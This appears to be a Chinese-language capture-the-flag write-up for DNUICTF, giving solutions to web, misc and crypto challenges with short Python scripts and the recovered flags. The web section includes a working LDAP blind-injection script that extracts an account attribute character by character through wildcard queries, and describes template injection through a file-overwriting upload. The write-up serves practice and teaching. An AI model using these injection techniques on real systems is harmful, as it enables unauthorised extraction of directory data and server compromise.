DNUICTF
Web
[签到] flag
等一会后把内容复制下来,然后执行一下脚本:
import re
import base64
flag = ''
f = open('flag.txt', 'r')
content = f.read()
for i in range(20):
match = re.search(r'第{}位是[A-Za-z\u4e00-\u9fa50-9]'.format(i), content)
flag += str(match.group(0)[-1]).replace('叉', 'x')
print(base64.b64decode(flag))
flag{nss_login}
[萌]odd_upload
在github上随便下了一个Smarty引擎模板,看了一下目录结构
|demo
-|cache
-|configs
-|plugins
-|templates
-footer.tpl
-header.tpl
-index.tpl
-|templates_c
-index.php
|lexer
|libs
有个文件上传,因为是模板引擎所以想到SSTI,然后进行文件覆盖实现模板注入

刷新页面就得到了flag
flag{14863dfb-5890-41db-a9b4-ce390f19ca9a}

easyinject
F12看到源码里有隐藏的账号和密码获得提示:
hint: The flag is a special email address username.It is attribute of one account and there are multiple accounts in the directory. flag is composed of a-z0-9_
学了会LADP的基础语法编写盲注脚本:
import requests
url = 'http://47.106.172.144:2333'
flag, done = 'LDAP', False
while not done:
for j in range(33, 127):
payload = flag + chr(j) + '*'
data = {'user': payload, 'pass': '123'}
r = requests.get(url, params=data)
if '密码错误' in r.text or '查询用户不唯一' in r.text:
flag += chr(j)
print(flag)
break
else:
done = True
print('flag{' + flag.lower() + '}')
flag{ldapli_1s_v3ry_ez@nss.moe}
Misc
[萌新]在哪呢
pdf直接Ctrl+F搜flag:flag{hey_there_is_no_thing}
[签到]签到
flag{Dnui_ctf_2021_s1gn_in}
只是个PNG,别想太多了.png
binwalk -e PNG.png
查看880ED就可得到flag
flag{zhe_ti_mu_ye_tai_bt_le_XD}
压缩包压缩包压缩包压缩包
直接上脚本
import zipfile
import os
os.chdir("./yasuobao")
zip_file = zipfile.ZipFile('./yasuobao.zip', 'r')
zip_list = zip_file.namelist()
while zip_list[0][-3:] == 'zip':
zip_file.extract(zip_list[0],
pwd=zip_list[0][:-4].encode('utf-8'),
path='./')
delete_file = zip_list[0]
zip_file = zipfile.ZipFile('./' + zip_list[0][:-4] + '.zip')
zip_list = zip_file.namelist()
print(zip_list[0])
然后再用ARCHPR暴力破解6位数字密码

解压出来的文件直接Ctrl+F搜索flag就可获得flag
flag{Unz1p_i5_So_C00l}
Crypto
[萌新]素数
直接上exp
from Crypto.Util import number
import requests
url = 'http://sushu_tyen54ybg54dbgdnbd.nssctf.neusoft.edu.cn'
s = requests.session()
n_length = 1025
while 1:
primeNum = number.getPrime(n_length)
data = {"number": primeNum}
r = s.post(url, data=data)
if 'flag{' in r.text:
print(r.text)
break
flag{d6a6a1bc-88e9-4330-83f9-bdd3bdad5401}
[签到]键盘侠

flag{clckouthv}


 浙公网安备 33010602011771号
浙公网安备 33010602011771号